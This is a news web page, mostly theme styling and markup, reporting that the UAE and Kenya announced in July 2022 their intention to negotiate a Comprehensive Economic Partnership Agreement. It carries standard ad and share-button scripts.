</style><div id="tdi_52_de9" class="tdc-row"><div class="vc_row tdi_53_cd8  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_53_cd8{
                    min-height: 0;
                }.tdi_53_cd8,
				.tdi_53_cd8 .tdc-columns{
				    display: block;
				}.tdi_53_cd8 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_53_cd8{
margin-top:50px !important;
margin-bottom:50px !important;
}

.tdi_53_cd8 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_53_cd8{
margin-top:30px !important;
margin-bottom:30px !important;
}
}

</style><div class="vc_column tdi_55_e41  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_55_e41{
                    vertical-align: baseline;
                }.tdi_55_e41 .wpb_wrapper,
				.tdi_55_e41 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_55_e41 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_55_e41 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_56_e17 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_56_e17" >
<style>

/* inline tdc_css att */

.tdi_56_e17{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_56_e17 .tdb-entry-category{
					padding: 8px 14px 6px;
				
					margin: 0 15px 0 0;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_56_e17 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: #1342f3 !important;
				}.tdi_56_e17 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_56_e17 .tdb-cat-text{
					margin-right: 10px;
				
					font-family:Raleway !important;font-size:16px !important;
				}.td-theme-wrap .tdi_56_e17{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_e17 .tdb-entry-category{
					padding: 6px 12px;
				
					font-family:Raleway !important;font-size:14px !important;
				}.tdi_56_e17 .tdb-cat-text{
					font-family:Raleway !important;font-size:14px !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://periodicaltoday.com/middle-east/" data-wpel-link="internal"><span class="tdb-cat-bg"></span>Middle East</a><a class="tdb-entry-category" href="https://periodicaltoday.com/news/" data-wpel-link="internal"><span class="tdb-cat-bg"></span>News</a></div></div><div class="td_block_wrap tdb_title tdi_57_1a7 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57_1a7" >
<style>

/* inline tdc_css att */

.tdi_57_1a7{
margin-top:30px !important;
margin-bottom:20px !important;
}

</style>
<style>
/* custom css */
.tdi_57_1a7 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_57_1a7 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_57_1a7{
					text-align: left;
				}.tdi_57_1a7 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_57_1a7 .tdb-title-text{
					font-family:Teko !important;font-size:70px !important;line-height:1 !important;font-weight:600 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57_1a7 .tdb-title-text{
					font-family:Teko !important;font-size:55px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_57_1a7 .tdb-title-text{
					font-family:Teko !important;font-size:50px !important;line-height:1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">UAE-Kenya all set to start negotiations over CEPA</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_subtitle tdi_58_ac1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58_ac1" >
<style>

/* inline tdc_css att */

.tdi_58_ac1{
margin-bottom:30px !important;
}

</style>
<style>
/* custom css */
.tdi_58_ac1 p{
					color: #000000;
				
					font-family:Raleway !important;font-size:26px !important;line-height:1.4 !important;font-style:normal !important;font-weight:900 !important;letter-spacing:-0.5px !important;
				}.td-theme-wrap .tdi_58_ac1{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58_ac1 p{
					font-family:Raleway !important;font-size:22px !important;line-height:1.4 !important;font-style:normal !important;font-weight:900 !important;letter-spacing:-0.5px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_58_ac1 p{
					font-family:Raleway !important;font-size:20px !important;line-height:1.4 !important;font-style:normal !important;font-weight:700 !important;letter-spacing:-0.5px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><p>The United Arab Emirates and Kenya will soon begin negotiations on a Comprehensive Economic Partnership Agreement, stated the UAE Ministry of Economy in a statement on Friday, July 29.</p></div></div><div class="vc_row_inner tdi_60_119  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_60_119{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_60_119,
				.tdi_60_119 .tdc-inner-columns{
				    display: block;
				}.tdi_60_119 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_60_119{
margin-right:0px !important;
margin-bottom:30px !important;
margin-left:0px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
}

.tdi_60_119 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_62_669  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_62_669{
                    vertical-align: baseline;
                }.tdi_62_669 .wpb_wrapper,
				.tdi_62_669 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_62_669 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_62_669{
padding-left:0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_date tdi_63_639 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_63_639" >
<style>

/* inline tdc_css att */

.tdi_63_639{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_63_639{
                    display: inline-block;
                
					color: #000000;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_63_639 i{
                    font-size: 16px;
                
                    margin-right: 10px;
                
					color: #000000;
				}
</style><div class="tdb-block-inner td-fix-index"><i class="tdc-font-fa tdc-font-fa-calendar"></i><time class="entry-date updated td-module-date" datetime="2022-07-29T09:34:04+00:00">July 29, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_author tdi_64_293 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_64_293" >
<style>

/* inline tdc_css att */

.tdi_64_293{
margin-bottom:0px !important;
margin-left:10px !important;
padding-left:10px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 0px 0px 0px 1px !important;
}

</style>
<style>
/* custom css */
.tdi_64_293{
                    display: inline-block;
                }.tdi_64_293 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_64_293 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_64_293 .tdb-author-by{
					color: #000000;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_64_293 .tdb-author-name{
					color: #000000;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_64_293 .tdb-author-name:hover{
					color: #1342f3;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo" href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/9a1cd3551f736fc742acf8655db74817?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a1cd3551f736fc742acf8655db74817?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_65_dc1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65_dc1" >
<style>
/* custom css */
.tdi_65_dc1 .tdb-featured-image-bg{
                    background: url('https://periodicaltoday.com/wp-content/uploads/2022/07/77OBXRNOTFFIVLV3GJW4BTQ2BY.jpeg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 700px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_65_dc1 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_65_dc1 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65_dc1 .tdb-featured-image-bg{
                    padding-bottom: 500px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_65_dc1 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_single_content tdi_66_9ee td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_66_9ee" >
<style>

/* inline tdc_css att */

.tdi_66_9ee{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.tdi_66_9ee,
                .tdi_66_9ee > p{
			        font-family:Raleway !important;font-size:16px !important;font-weight:400 !important;
		        }.tdi_66_9ee h1{
			        font-family:Teko !important;font-size:50px !important;
		        }.tdi_66_9ee h2{
			        font-family:Teko !important;font-size:40px !important;
		        }.tdi_66_9ee h3{
			        font-family:Raleway !important;font-size:30px !important;
		        }.tdi_66_9ee h4{
			        font-family:Raleway !important;
		        }.tdi_66_9ee h5{
			        font-family:Raleway !important;
		        }.tdi_66_9ee h6{
			        font-family:Raleway !important;
		        }.tdi_66_9ee li{
			        font-family:Raleway !important;
		        }.tdi_66_9ee .tdb-block-inner blockquote p{
			        font-family:Teko !important;font-size:26px !important;font-style:normal !important;font-weight:500 !important;text-transform:none !important;
		        }.tdi_66_9ee .wp-caption-text,
				.tdi_66_9ee figcaption{
			        font-family:Raleway !important;
		        
			        color: #1342f3;
		        }.tdi_66_9ee,
				.tdi_66_9ee p{
			        color: #000000;
		        }.tdi_66_9ee a{
			        color: #1342f3;
		        }.tdi_66_9ee a:hover{
			        color: #000000;
		        }.tdi_66_9ee .page-nav a,
				.tdi_66_9ee .page-nav span,
				.tdi_66_9ee .page-nav > div{
					font-family:Raleway !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_66_9ee h1{
			        font-family:Teko !important;font-size:40px !important;
		        }.tdi_66_9ee h2{
			        font-family:Teko !important;font-size:35px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>The United Arab Emirates and Kenya will soon begin negotiations on a Comprehensive Economic Partnership Agreement, stated the UAE Ministry of Economy in a statement on Friday, July 29.</p>
<p>The UAE minister of state for foreign trade, Dr Thani bin Ahmed Al Zeyoudi and cabinet secretary, ministry of industrialization, trade and <a href="https://periodicaltoday.com/emergency-teams-rescues-870-people-from-uaes-flash-floods/" data-wpel-link="internal">enterprise</a> development, Betty Maina, signed a joint statement in Nairobi, Kenya, while declaring the intention to start negotiations toward a Comprehensive Economic Partnership Agreement (CEPA) between both the nations.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<a href="https://www.cbiu.gov.dm" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer"><img decoding="async" src="http://publicist24.com/wp-content/uploads/2024/04/DOM-GIF.gif" alt="Advertisement" /></a></div>

<p>The UAE-Kenya agreement of CEPA will be the first bilateral ties deal which the UAE which aims to sign with an African country.</p>
<p>Such an agreement will deepen investment and trade ties <a href="https://periodicaltoday.com/dubai-police-captures-two-men-as-they-tried-to-board-flight-after-robbing-diamond-necklace/" data-wpel-link="internal">between</a> Africa and the Middle East and will boost the total value of UAE-Kenya non-oil bilateral trade, which will rise to $2.3 billion in 2021.</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342"
     crossorigin="anonymous"></script>
<!-- Responsive ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5869551342924342"
     data-ad-slot="8343827678"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Dr Al Zeyoudi stated that there is a tremendous opportunity for closer economic integration between the two countries, particularly in agriculture, infrastructure, tourism, technology as well as renewable energy.</p>
<p>Through the Comprehensive Economic Partnership Agreement (CEPA), the United Arab Emirates and Kenya strive to remove trade barriers on a vast range of goods and services, creating new opportunities for imports and <a href="https://periodicaltoday.com/ncm-predicts-heavy-showers-to-fall-in-uae-on-july-27-28/" data-wpel-link="internal">exporters</a> in both nations and allowing Kenyan companies to leverage the value of the geographic and logistical position of the UAE.</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342"
     crossorigin="anonymous"></script>
<!-- Responsive ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5869551342924342"
     data-ad-slot="8343827678"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Dr Al Zeyoudi stated that declaring their intention to start negotiations on the UAE-Kenya CEPA reflects their shared commitment to achieving more excellent economic progress via trade as well as investment. Their efforts to launch strategic economic <a href="https://periodicaltoday.com/dewa-to-increase-water-and-electricity-production-due-to-rising-demand-in-emirates/" data-wpel-link="internal">collaborations</a> in the world via our CEPAs will fast-track their growth and prosperity for the next 50 years.</p>
<footer class="author-bio-section" >
<div class="author-flex">
<div class="author-image"><img decoding="async" src="http://2.gravatar.com/avatar/?s=32&amp;d=mystery&amp;r=g&amp;forcedefault=1" /></div>
<div class="author-info">
<div class="author-name"><strong>Tariq Saeed</strong></div>
<p class="author-bio">
</div></div>
<div class="authorbox-social-icons"> <a href="mailto:info@periodicaltoday.com" target="_blank" rel="nofollow" title="E-mail" class="tooltip"><i class="fa fa-envelope-square fa-2x"></i> </a></div>
</footer>
<!-- AI CONTENT END 1 -->
</div></div><div class="td_block_wrap tdb_single_post_share tdi_68_3d7 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68_3d7" >
<style>

/* inline tdc_css att */

.tdi_68_3d7{
margin-bottom:30px !important;
}

</style>
<style>
/* custom css */
.tdi_68_3d7 .td-post-sharing,
				.tdi_68_3d7 .tdb-share-classic{
					text-align: center;
				}.tdi_68_3d7 .td-social-share-text{
					font-family:Raleway !important;font-size:14px !important;
				}.tdi_68_3d7 .td-social-network{
					font-family:Raleway !important;font-size:14px !important;
				}.tdi_68_3d7 .td-social-expand-tabs-icon,
				.tdi_68_3d7 .td-icon-share{
					color: #ffffff;
				}.tdi_68_3d7 .td-social-share-text .td-social-but-text{
					color: #ffffff;
				}.tdi_68_3d7 .td-social-handler .td-social-but-text:before{
					background-color: #ffffff;
				}.tdi_68_3d7 .td-social-share-text,
				.tdi_68_3d7 .td-social-handler{
					background-color: #000000;
				}.tdi_68_3d7 .td-social-share-text:after{
					border-color: transparent transparent transparent #000000;
				}.tdi_68_3d7 .td-social-handler{
					border-color: #000000;
				}.tdi_68_3d7 .td-social-share-text:before{
					border-color: transparent transparent transparent #000000;
				}.tdi_68_3d7 .td-social-network .td-social-but-icon i{
					color: #ffffff;
				}.tdi_68_3d7 .td-social-network .td-social-but-text{
					color: #000000;
				}.tdi_68_3d7 .td-social-network .td-social-but-text:before{
					background-color: #000000;
				}.tdi_68_3d7 .td-ps-bg .td-social-network div,
				.tdi_68_3d7 .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_68_3d7 .td-ps-dark-bg .td-social-network div{
					background-color: #000000;
				}.tdi_68_3d7 .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: #000000;
				}.tdi_68_3d7 .td-ps-border-colored .td-social-but-text{
				    border-color: #000000;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_3d7 .td-social-share-text{
					font-family:Raleway !important;font-size:12px !important;
				}.tdi_68_3d7 .td-social-network{
					font-family:Raleway !important;font-size:12px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_68_3d7 .td-social-share-text{
					font-family:Raleway !important;font-size:12px !important;
				}.tdi_68_3d7 .td-social-network{
					font-family:Raleway !important;font-size:12px !important;
				}
}
</style><div id="tdi_68_3d7" class="td-post-sharing tdb-block td-ps-border td-ps-border-colored td-ps-icon-bg td-ps-text-color td-post-sharing-style20 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fperiodicaltoday.com%2Fuae-kenya-all-set-to-start-negotiations-over-cepa%2F" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=UAE-Kenya+all+set+to+start+negotiations+over+CEPA&amp;url=https%3A%2F%2Fperiodicaltoday.com%2Fuae-kenya-all-set-to-start-negotiations-over-cepa%2F&amp;via=Periodical+Today" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://periodicaltoday.com/uae-kenya-all-set-to-start-negotiations-over-cepa/&amp;media=https://periodicaltoday.com/wp-content/uploads/2022/07/77OBXRNOTFFIVLV3GJW4BTQ2BY.jpeg&amp;description=The United Arab Emirates and Kenya will soon begin negotiations on a Comprehensive Economic Partnership Agreement, stated the UAE" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=UAE-Kenya+all+set+to+start+negotiations+over+CEPA %0A%0A https://periodicaltoday.com/uae-kenya-all-set-to-start-negotiations-over-cepa/" data-wpel-link="internal">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_68_3d7">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_related tdi_69_073 td_with_ajax_pagination td-pb-border-top td_block_template_3 tdb-single-related-posts"  data-td-block-uid="tdi_69_073" >
<style>
/* custom css */
.tdi_69_073 .td-image-wrap{
					padding-bottom: 150%;
				}.tdi_69_073 .entry-thumb{
					background-position: center 50%;
				}.tdi_69_073 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_69_073 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_69_073 .td-module-meta-info{
					padding: 20px 15px 15px 15px;
				
					border-color: #eaeaea;
				
					background-color: #e2e2e2;
				}.tdi_69_073 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                
					color: #000000;
				}.tdi_69_073 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_69_073 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_69_073 .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_69_073 .td-post-vid-time{
					display: block;
				}.tdi_69_073 .td-post-category{
					margin: 0 0 15px 0;
				
					padding: 5px 10px 4px;
				
					display: inline-block;
				
					background-color: #1342f3;
				
					color: #ffffff;
				
					font-family:Raleway !important;font-size:11px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_69_073 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_69_073 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_69_073 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_69_073 .td-read-more{
					display: none;
				}.tdi_69_073 .td-post-author-name{
					display: none;
				}.tdi_69_073 .td-post-date,
				.tdi_69_073 .td-post-author-name span{
					display: none;
				}.tdi_69_073 .td-module-comments{
					display: none;
				}.tdi_69_073 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_69_073 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_69_073 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_69_073 .td-post-category:hover{
					background-color: #ffffff !important;
				
					color: #000000;
				}.tdi_69_073 .td_module_wrap:hover .td-module-title a{
					color: #1342f3 !important;
				}.tdi_69_073 .entry-title{
					font-family:Raleway !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_69_073 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_69_073 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_69_073 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_073 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_69_073 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_69_073 .td-module-container:before{
					bottom: -9px;
				}.tdi_69_073 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_69_073 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_073 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_073 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_69_073 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_073 .td-module-meta-info{
					padding: 20px 10px 15px 10px;
				}.tdi_69_073 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_69_073 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_69_073 .td-module-container:before{
					bottom: -9px;
				}.tdi_69_073 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_69_073 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_073 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_073 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_69_073 .entry-title{
					font-family:Raleway !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_69_073 .td-post-category{
					font-family:Raleway !important;font-size:9px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}@media (min-width: 768px) {
                    .tdi_69_073 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_69_073 .td-module-meta-info{
					padding: 20px 15px 20px 15px;
				}.tdi_69_073 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_69_073 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				}.tdi_69_073 .td-module-container:before{
					bottom: -0px;
				}.tdi_69_073 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_073 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_073 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_69_073 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_69_073 = new tdBlock();
block_tdi_69_073.id = "tdi_69_073";
block_tdi_69_073.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"above","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","meta_bg":"#e2e2e2","title_txt":"#000000","block_template_id":"td_block_template_3","custom_title":"","image_size":"td_1920x0","image_height":"150","meta_padding":"eyJhbGwiOiIyMHB4IDE1cHggMTVweCAxNXB4IiwicG9ydHJhaXQiOiIyMHB4IDEwcHggMTVweCAxMHB4IiwicGhvbmUiOiIyMHB4IDE1cHggMjBweCAxNXB4In0=","f_title_font_family":"507","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","modules_category_spacing":"0 0 15px 0","f_cat_font_family":"507","f_cat_font_transform":"uppercase","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","f_cat_font_spacing":"1","cat_bg":"#1342f3","cat_bg_hover":"#ffffff","cat_txt_hover":"#000000","cat_txt":"#ffffff","f_cat_font_line_height":"1","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","modules_category_padding":"eyJhbGwiOiI1cHggMTBweCA0cHgiLCJwb3J0cmFpdCI6IjVweCAxMHB4IDRweCJ9","title_txt_hover":"#1342f3","all_modules_space":"eyJwaG9uZSI6IjAifQ==","limit":3,"offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":46443,"sample_posts_data":false,"separator":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_limit":"","related_articles_posts_offset":"","nextprev":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 